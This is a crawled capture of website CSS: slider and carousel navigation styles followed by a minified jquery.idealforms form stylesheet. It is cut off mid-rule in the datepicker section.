.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.slider-wrapper .flex-direction-nav {*height: 0;}
.slider-wrapper .flex-direction-nav a {
	width: 48px;
	height: 81px;
	margin: -20px 0 0;
	display: block;
	background: url(../img/sprite.png) no-repeat 0 0;
	position: absolute;
	top: 50%;
	z-index: 10;
	cursor: pointer;
	text-indent: -9999px;
	opacity: 1;
	-webkit-transition: all .3s ease;
}

.slider-wrapper .flex-direction-nav .flex-next {
	background-position: 0 -100px;
	right: -60px;
}
.slider-wrapper .flex-direction-nav .flex-prev {
	left: -60px;
}

.slider-wrapper .flexslider:hover .flex-next {
	opacity: 0.8;
	right: -60px;
}
.slider-wrapper .flexslider:hover .flex-prev { opacity: 0.8;
	left: -60px;
}

.slider-wrapper .flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.slider-wrapper .flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Direction Nav */
.carousel-wrapper .flex-direction-nav {*height: 0;}
.carousel-wrapper .flex-direction-nav a {
	width: 33px;
	height: 33px;
	margin: 0;
	display: block;
	background: url(../img/sprite.png) no-repeat -50px 0;
	position: absolute;
	top: 10%;
	z-index: 10;
	cursor: pointer;
	text-indent: -9999px;
	opacity: 1;
	-webkit-transition: all .3s ease;
}

.carousel-wrapper .flex-direction-nav .flex-next {
	background-position: -50px -50px;
	right: -38px;
}
.carousel-wrapper .flex-direction-nav .flex-prev {
	left: -38px;
}

.carousel-wrapper .flexslider:hover .flex-next {
	opacity: 0.8;
	right: -38px;
}
.carousel-wrapper .flexslider:hover .flex-prev { opacity: 0.8;
	left: -38px;
}

.carousel-wrapper .flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.carousel-wrapper .flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {opacity: 1; left: 0;}
  .flex-direction-nav .flex-next {opacity: 1; right: 0;}
}

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jquery.idealforms.min.css
body_size: 5240
content:
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}.ideal-field-width{width:469px}.ideal-form{font-size:15px;font-family:sans-serif;line-height:22.5px;background:#fff}.ideal-form:before,.ideal-form:after{content:"";display:table}.ideal-form:after{clear:both}.ideal-form *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0;border:0;outline:0;text-decoration:none;font-size:100%;list-style:none;background:0;-moz-box-shadow:0,transparent 0 0 0;-webkit-box-shadow:0,transparent 0 0 0;box-shadow:0,transparent 0 0 0}.ideal-form .ideal-wrap{float:left;clear:both;position:relative;margin-bottom:1em}.ideal-form .ideal-full-width{width:100%}.ideal-form .ideal-wrap:first-child{margin-top:0}.ideal-form .ideal-label,.ideal-form .ideal-field{float:left;position:relative}.ideal-form .ideal-label{top:.4em;max-width:auto;margin:0 1.5em 0 0;text-align:left;color:#222}.ideal-form input[type="text"],.ideal-form input[type="password"],.ideal-form input[type="email"],.ideal-form input[type="number"],.ideal-form input[type="search"],.ideal-form input[type="url"],.ideal-form input[type="tel"],.ideal-form textarea,.ideal-form select{font-size:15px;font-family:sans-serif;padding:7.5px;width:225px;border:1px solid #aaa;background:#fff;outline:0;color:#666;border-radius:3px;-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.15),transparent 0 0 0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.15),transparent 0 0 0;box-shadow:inset 0 1px 2px rgba(0,0,0,0.15),transparent 0 0 0;-webkit-transition:background .3s ease-in-out;-moz-transition:background .3s ease-in-out;-ms-transition:background .3s ease-in-out;-o-transition:background .3s ease-in-out}.ideal-form textarea{resize:none}.ideal-form input[type="radio"],.ideal-form input[type="checkbox"]{margin-right:.5em}.ideal-form .ideal-hidden{display:none}.ideal-form button,.ideal-form input[type="reset"],.ideal-form input[type="submit"]{font-family:sans-serif;height:33px;line-height:33px;padding:0 .8em;padding:0 1.2em;margin-right:1em;margin-bottom:1em}.ideal-form button,.ideal-form select,.ideal-form input[type="reset"],.ideal-form input[type="submit"]{font-size:85%}.ideal-form .ideal-heading{display:block;position:relative;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff));background-image:-webkit-linear-gradient(#fff,#fff);background-image:-moz-linear-gradient(#fff,#fff);background-image:-o-linear-gradient(top,#fff,#fff);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#ffffff',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#ffffff', GradientType=0))";border-color:#aaa;border-style:solid;border-width:0 0 1px 0;color:#1f4f73;margin:2em 0 1.2em 0;padding:0 0 15px 0;border-radius:0;font-family:sans-serif}.ideal-form .ideal-heading h1,.ideal-form .ideal-heading h2,.ideal-form .ideal-heading h3,.ideal-form .ideal-heading h4,.ideal-form .ideal-heading h5,.ideal-form .ideal-heading h6{display:block;margin:0;padding:0 0 .5em 0;font-size:130%}.ideal-form .ideal-heading p{margin:0;padding:0}.ideal-form .ideal-heading h1,.ideal-form .ideal-heading h2,.ideal-form .ideal-heading h3,.ideal-form .ideal-heading h4,.ideal-form .ideal-heading h5,.ideal-form .ideal-heading h6,.ideal-form .ideal-heading p{padding-left:0;padding-right:15px}.ideal-form .ideal-heading.first-child{margin-top:0}.ideal-form hr{border:0}.ideal-form .ideal-separator{margin:2em 0 1.2em 0;border-color:#aaa;border-style:solid;border-width:0 0 1px 0}.ideal-form .ideal-icon{position:absolute;top:50%;margin-top:-8px;right:-24px;height:16px;width:16px;background:url("../less/themes/basic/validation.png")}.ideal-form textarea ~ .ideal-icon-valid,.ideal-form textarea ~ .ideal-icon-invalid,.ideal-form .ideal-select ~ .ideal-icon-valid,.ideal-form .ideal-select ~ .ideal-icon-invalid,.ideal-form .ideal-radiocheck .ideal-icon-valid,.ideal-form .ideal-radiocheck .ideal-icon-invalid{top:7.5px;margin-top:0}.ideal-form .ideal-icon-valid{background-position:-16px 0}.ideal-form .ideal-icon-invalid{background-position:0 0;cursor:pointer}.ideal-form .ajax .ideal-icon-invalid{background:url(../less/themes/basic/loading.gif)}.ideal-form .invalid input[type="text"],.ideal-form .invalid input[type="password"],.ideal-form .invalid input[type="email"],.ideal-form .invalid input[type="number"],.ideal-form .invalid input[type="search"],.ideal-form .invalid input[type="url"],.ideal-form .invalid input[type="tel"],.ideal-form .invalid textarea,.ideal-form .invalid select{background:#faebeb;color:#8f2424;border:1px solid #d14848}.ideal-form .valid input[type="text"],.ideal-form .valid input[type="password"],.ideal-form .valid input[type="email"],.ideal-form .valid input[type="number"],.ideal-form .valid input[type="search"],.ideal-form .valid input[type="url"],.ideal-form .valid input[type="tel"],.ideal-form .valid textarea,.ideal-form .valid select{background:#edf7fc;color:#1a719d;border:1px solid #3ea9df}.ideal-form .ajax input[type="text"],.ideal-form .ajax input[type="password"],.ideal-form .ajax input[type="email"],.ideal-form .ajax input[type="number"],.ideal-form .ajax input[type="search"],.ideal-form .ajax input[type="url"],.ideal-form .ajax input[type="tel"],.ideal-form .ajax textarea,.ideal-form .ajax select{background:#faf9e8;color:#918a1f;border:1px solid #d6cd40}.ideal-form .valid textarea,.ideal-form .invalid textarea{color:#666;background:#fff}.ideal-form .ideal-error{position:absolute;width:187px;right:-219px;margin-right:-10px;top:15px;z-index:999;padding:.8em 1.2em;font-size:85%;background-color:#285d85;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#285d85),to(#3478ac));background-image:-webkit-linear-gradient(#285d85,#3478ac);background-image:-moz-linear-gradient(#285d85,#3478ac);background-image:-o-linear-gradient(top,#285d85,#3478ac);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#285d85',EndColorStr='#3478ac',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#285d85', EndColorStr='#3478ac', GradientType=0))";color:#fff;border:1px solid #214d6d;border-bottom:1px solid #214d6d;-moz-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;border-radius:0 3px 3px 3px}.ideal-form .ideal-error:after,.ideal-form .ideal-error:before{content:"";position:absolute;top:0;left:-19px;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent;border-right-color:#285d85}.ideal-form .ideal-error:before{border-right-color:#214d6d;left:-20px;margin-left:-1px;top:-1px}.ideal-form .ideal-full-width .ideal-error{right:0;margin-right:20px;border-radius:3px 0 3px 3px}.ideal-form .ideal-full-width .ideal-error:after{left:100%;margin-left:-1px;border-color:transparent;border-left-color:#285d85}.ideal-form .ideal-error.hidden{visibility:hidden}.ideal-form.stack .ideal-field,.ideal-form.stack .ideal-full-width,.ideal-form.stack .ideal-heading,.ideal-form.stack .ideal-separator,.ideal-form.stack .ideal-error{width:87.54863813229572%!important}.ideal-form.stack .ideal-wrap,.ideal-form.stack input[type="text"],.ideal-form.stack input[type="password"],.ideal-form.stack input[type="email"],.ideal-form.stack input[type="number"],.ideal-form.stack input[type="search"],.ideal-form.stack input[type="url"],.ideal-form.stack input[type="tel"],.ideal-form.stack textarea,.ideal-form.stack select{width:100%!important;max-width:337.5px}.ideal-form.stack .ideal-label{text-align:left;padding-bottom:.5em;top:0}.ideal-form.stack .ideal-error{position:relative;float:left;clear:left;right:0;margin-right:0;top:100%;margin-top:.4em;border-radius:3px}.ideal-form.stack .ideal-error:after,.ideal-form.stack .ideal-error:before{content:".";line-height:0;text-indent:-9999px;position:absolute;top:0;margin-top:-20px;left:50%;z-index:1;margin-left:-10px;border-style:solid;border-width:10px;border-color:transparent;border-bottom-color:#285d85}.ideal-form.stack .ideal-error:before{margin-top:-21px;z-index:-1;border-bottom-color:#214d6d}.ideal-form.stack .ideal-error.hidden{position:absolute}.ideal-tabs-content:before,.ideal-tabs-content:after{content:"";display:table}.ideal-tabs-content:after{clear:both}.ideal-tabs .ideal-tabs-wrap{margin-bottom:2em;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e5e5e5));background-image:-webkit-linear-gradient(#fff,#e5e5e5);background-image:-moz-linear-gradient(#fff,#e5e5e5);background-image:-o-linear-gradient(top,#fff,#e5e5e5);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#e5e5e5',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#e5e5e5', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);border:1px solid #b2b2b2;border-bottom-color:#999;border-radius:3px;color:#000}.ideal-tabs .ideal-tabs-wrap:before,.ideal-tabs .ideal-tabs-wrap:after{content:"";display:table}.ideal-tabs .ideal-tabs-wrap:after{clear:both}.ideal-tabs .ideal-tabs-tab{float:left;position:relative;padding:0 1.5em 0 2.5em;height:37.5px;line-height:37.5px;cursor:pointer;background:#e5e5e5;color:#4c4c4c;font-size:85%;-webkit-transition:padding-right .15s ease-in-out;-moz-transition:padding-right .15s ease-in-out;-ms-transition:padding-right .15s ease-in-out;-o-transition:padding-right .15s ease-in-out}.ideal-tabs .ideal-tabs-tab:first-child{padding-left:1.5em;border-radius:3px 0 0 3px}.ideal-tabs .ideal-tabs-tab:after{content:'';position:absolute;z-index:1;right:-30.5px;border-width:19px 19px 19px 12.666666666666666px;border-style:solid;border-color:transparent transparent transparent #e5e5e5}.ideal-tabs .ideal-tabs-tab:before{content:'';position:absolute;z-index:1;right:-30.5px;border-width:19px 19px 19px 12.666666666666666px;border-style:solid;border-color:transparent transparent transparent #e5e5e5;border-left-color:#b2b2b2;right:-31.5px}.ideal-tabs .ideal-tabs-tab span{position:relative;padding-left:2em;margin-left:-2em;display:inline-block;height:100%;z-index:2}.ideal-tabs .ideal-tabs-tab:hover{background:#d5e3ed;color:#2b4d65}.ideal-tabs .ideal-tabs-tab:hover:after{border-left-color:#d5e3ed}.ideal-tabs .ideal-tabs-tab-active,.ideal-tabs .ideal-tabs-tab-active:hover{color:#2191c9;background:#fff;font-weight:bold;padding-right:3.5em;cursor:default}.ideal-tabs .ideal-tabs-tab-active:hover,.ideal-tabs .ideal-tabs-tab-active:hover:hover{text-decoration:none}.ideal-tabs .ideal-tabs-tab-active:after,.ideal-tabs .ideal-tabs-tab-active:hover:after{border-left-color:#fff}.ideal-tabs .ideal-tabs-tab-counter{display:none}.ideal-tabs .ideal-tabs-tab-active .ideal-tabs-tab-counter{display:block;position:absolute;right:9.5px;top:50%;margin-top:-9.5px;height:19px;width:19px;border:1px solid #d14848;color:#d14848;line-height:19px;text-align:center;font-size:10.5px;font-style:normal;border-radius:10em}.ideal-tabs .ideal-tabs-tab-active .ideal-tabs-tab-counter-zero{color:#2191c9;border-color:#2191c9}.ideal-form.stack .ideal-tabs .ideal-tabs-wrap{width:87.54863813229572%!important;background:0}.ideal-form.stack .ideal-tabs .ideal-tabs-tab{clear:both;width:100%;padding-left:1.5em;border-bottom:1px solid #999;border-top:1px solid white}.ideal-form.stack .ideal-tabs .ideal-tabs-tab:after,.ideal-form.stack .ideal-tabs .ideal-tabs-tab:before{border:0}.ideal-form.stack .ideal-tabs .ideal-tabs-tab:first-child{border-radius:3px 3px 0 0}.ideal-form.stack .ideal-tabs .ideal-tabs-tab:last-child{border-bottom:0;border-radius:0 0 3px 3px}.ideal-select,.ideal-select *{padding:0;margin:0}.ideal-select,.ideal-select-sub{list-style:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ideal-select-title,.ideal-select-item{font-family:sans-serif;height:33px;line-height:33px;padding:0 .8em;display:block;cursor:pointer}.ideal-select{width:225px;font-size:85%}.ideal-select-title{background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e5e5e5));background-image:-webkit-linear-gradient(#fff,#e5e5e5);background-image:-moz-linear-gradient(#fff,#e5e5e5);background-image:-o-linear-gradient(top,#fff,#e5e5e5);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#e5e5e5',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#e5e5e5', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);border:1px solid #b2b2b2;border-bottom-color:#999;border-radius:3px;color:#4c4c4c;padding-right:3em;position:relative}.ideal-select-title:before{content:"";position:absolute;top:0;right:0;height:100%;z-index:1;width:26.47058823529412px;background:#e5e5e5;border-left:1px solid #b2b2b2;border-radius:0 3px 3px 0;-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff}.ideal-select-title:after{content:"";position:absolute;right:8.823529411764707px;top:50%;margin-top:-1.9607843137254903px;border-style:solid;border-width:5.882352941176471px;z-index:1;border-color:transparent;border-top-color:#7f7f7f}.ideal-select-focus .ideal-select-title,.ideal-select-title:hover{border:1px solid #8eb3ce;border-bottom-color:#6a9cbf;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#d5e3ed));background-image:-webkit-linear-gradient(#fff,#d5e3ed);background-image:-moz-linear-gradient(#fff,#d5e3ed);background-image:-o-linear-gradient(top,#fff,#d5e3ed);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#d5e3ed',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#d5e3ed', GradientType=0))";color:#2b4d65}.ideal-select-focus .ideal-select-title:before,.ideal-select-title:hover:before{background:#d5e3ed;border-left:1px solid #8eb3ce;-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff}.ideal-select-focus .ideal-select-title:after,.ideal-select-title:hover:after{border-top-color:#4a83ac}.ideal-select-open .ideal-select-title{border-radius:3px 3px 0 0}.ideal-select-open .ideal-select-title:after{content:"";position:absolute;right:8.823529411764707px;top:50%;margin-top:-1.9607843137254903px;border-style:solid;border-width:5.882352941176471px;border-color:transparent;border-bottom-color:#4a83ac;margin-top:-8.823529411764707px}.ideal-select-sub{max-height:175px;height:175px \9;overflow-y:scroll;position:absolute;min-width:100%;z-index:2;color:#666;border:1px solid #b3b3b3;border-top:0;border-radius:0 0 3px 3px;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff));background-image:-webkit-linear-gradient(#fff,#fff);background-image:-moz-linear-gradient(#fff,#fff);background-image:-o-linear-gradient(top,#fff,#fff);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#ffffff',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#ffffff', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0}.ideal-select-item{height:25px;text-overflow:ellipsis;overflow:hidden;line-height:25px;-moz-box-shadow:none,transparent 0 0 0;-webkit-box-shadow:none,transparent 0 0 0;box-shadow:none,transparent 0 0 0}.ideal-select-item:last-child{border-radius:0 0 3px 3px}.ideal-select-item:hover,.ideal-select-item-selected{background-color:#285d85;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#285d85),to(#3478ac));background-image:-webkit-linear-gradient(#285d85,#3478ac);background-image:-moz-linear-gradient(#285d85,#3478ac);background-image:-o-linear-gradient(top,#285d85,#3478ac);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#285d85',EndColorStr='#3478ac',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#285d85', EndColorStr='#3478ac', GradientType=0))";-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.3),transparent 0 0 0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.3),transparent 0 0 0;box-shadow:inset 0 1px 2px rgba(0,0,0,0.3),transparent 0 0 0;color:#fff}.ideal-select-list{width:auto}.ideal-select-list.ideal-select-focus .title:after .ideal-select-title:after,.ideal-select-list .ideal-select-title:before,.ideal-select-list .ideal-select-title:hover{content:".";line-height:0;text-indent:-9999px;border:0;-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;background:0}.ideal-select-list.ideal-select-open .ideal-select-title,.ideal-select-list .ideal-select-title{border-radius:3px 3px 0 0}.ideal-select-list.ideal-select-open .ideal-select-title:after,.ideal-select-list .ideal-select-title:after,.ideal-select-list.ideal-select-open .ideal-select-title:before,.ideal-select-list .ideal-select-title:before{content:".";line-height:0;text-indent:-9999px;border:0;-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;background:0}.ideal-select-list .ideal-select-sub{min-width:auto \9;width:100% \9;position:relative}.ideal-form.stack .ideal-select-list{z-index:0;width:100%}.ideal-radiocheck{min-width:225px;max-width:469px;position:relative;padding:1.6em 0;font-size:85%;color:#666;border-radius:3px;border:1px solid #aaa;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff));background-image:-webkit-linear-gradient(#fff,#fff);background-image:-moz-linear-gradient(#fff,#fff);background-image:-o-linear-gradient(top,#fff,#fff);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#ffffff',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#ffffff', GradientType=0))"}.ideal-radiocheck label,.ideal-radiocheck input{cursor:pointer}.ideal-radiocheck label{-webkit-transition:background .15s ease-in-out,color .15s ease-in-out,border .15s ease-in-out;-moz-transition:background .15s ease-in-out,color .15s ease-in-out,border .15s ease-in-out;-ms-transition:background .15s ease-in-out,color .15s ease-in-out,border .15s ease-in-out;-o-transition:background .15s ease-in-out,color .15s ease-in-out,border .15s ease-in-out;float:left;clear:both;margin:0 1em;padding:.4em .8em;border:1px solid transparent;border-radius:3px}.ideal-radiocheck .ideal-radiocheck-label{padding-left:40px}.ideal-check,.ideal-radio{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;margin-left:-30px;background:url("../less/themes/basic/radiocheck.png") left top no-repeat;width:20px;height:20px}.ideal-radio{background-position:left bottom}.ideal-check.focus{background-position:-20px 0}.ideal-radio.focus{background-position:-20px bottom}.ideal-check.checked{background-position:-40px 0}.ideal-radio.checked{background-position:-40px bottom}.ideal-check.checked.focus{background-position:-60px 0}.ideal-radio.checked.focus{background-position:-60px bottom}.ideal-full-width .ideal-radiocheck{max-width:100%;width:101%}.ideal-form.stack .ideal-radiocheck{min-width:0}.ideal-button{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e5e5e5));background-image:-webkit-linear-gradient(#fff,#e5e5e5);background-image:-moz-linear-gradient(#fff,#e5e5e5);background-image:-o-linear-gradient(top,#fff,#e5e5e5);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#e5e5e5',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#e5e5e5', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);border:1px solid #b2b2b2;border-bottom-color:#999;border-radius:3px;color:#4c4c4c;font-size:85%;padding:0 1.2em;margin-right:1em;margin-bottom:1em;cursor:pointer}.ideal-button:hover,.ideal-button:focus{border:1px solid #8eb3ce;border-bottom-color:#6a9cbf;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#d5e3ed));background-image:-webkit-linear-gradient(#fff,#d5e3ed);background-image:-moz-linear-gradient(#fff,#d5e3ed);background-image:-o-linear-gradient(top,#fff,#d5e3ed);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#d5e3ed',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#d5e3ed', GradientType=0))";color:#2b4d65}.ideal-button:active{background:#d5e3ed;filter:0;-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08);box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08)}.ideal-file-wrap{width:225px}input.ideal-file-filename{padding-right:75px!important;height:33px}label.ideal-file-upload,button.ideal-file-upload{font-family:sans-serif;line-height:33px;padding:0 .8em;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e5e5e5));background-image:-webkit-linear-gradient(#fff,#e5e5e5);background-image:-moz-linear-gradient(#fff,#e5e5e5);background-image:-o-linear-gradient(top,#fff,#e5e5e5);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#e5e5e5',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#e5e5e5', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);border:1px solid #b2b2b2;border-bottom-color:#999;border-radius:3px;color:#4c4c4c;font-size:85%;padding:0 1.2em;margin-right:1em;margin-bottom:1em;cursor:pointer;position:absolute;top:0;right:0;margin:0;height:33px;border-radius:0 3px 3px 0}label.ideal-file-upload:hover,button.ideal-file-upload:hover,label.ideal-file-upload:focus,button.ideal-file-upload:focus{border:1px solid #8eb3ce;border-bottom-color:#6a9cbf;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#d5e3ed));background-image:-webkit-linear-gradient(#fff,#d5e3ed);background-image:-moz-linear-gradient(#fff,#d5e3ed);background-image:-o-linear-gradient(top,#fff,#d5e3ed);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#d5e3ed',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#d5e3ed', GradientType=0))";color:#2b4d65}label.ideal-file-upload:active,button.ideal-file-upload:active{background:#d5e3ed;filter:0;-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08);box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08)}.ideal-form.stack .ideal-file-wrap{width:100%}.ui-datepicker *{margin:0;padding:0;border:0;outline:0;text-decoration:none;font-size:100%;list-style:none;background:0;-moz-box-shadow:0,transparent 0 0 0;-webkit-box-shadow:0,transparent 0 0 0;box-shadow:0,transparent 0 0 0}.ui-datepicker{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;position:relative;z-index:2;margin-top:-1px;padding:.75em;border:1px solid #aaa;min-width:14em;width:225px;background:#fff;border-radius:0 0 3px 3px;font-size:85%;font-family:sans-serif;-moz-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 